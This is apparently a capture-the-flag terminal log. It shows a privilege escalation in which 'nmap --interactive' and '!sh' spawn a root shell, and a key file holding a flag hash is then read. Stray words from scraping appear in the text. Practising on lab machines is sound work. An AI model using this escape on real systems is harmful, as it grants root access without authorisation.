 robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
File System
nmap> !sh
!sh
# whoami
whoami
root
# cd ~
Home
cd ~
# ls -la
ls -la
total 16
drwxr-xr-x 2 root  root  4096 Nov 13  2015 .
drwxr-xr-x 3 root  root  4096 Nov 13  2015 ..
-r-------- 1 robot robot   33 Nov 13  2015 key-2-of-3.txt
-rw-r--r-- 1 robot robot   39 Nov 13  2015 password.raw-md5
# cat key-2-of-3.txt
cat key-2-of-3.txt
KAL
822c73956184f694993bede3eb39f959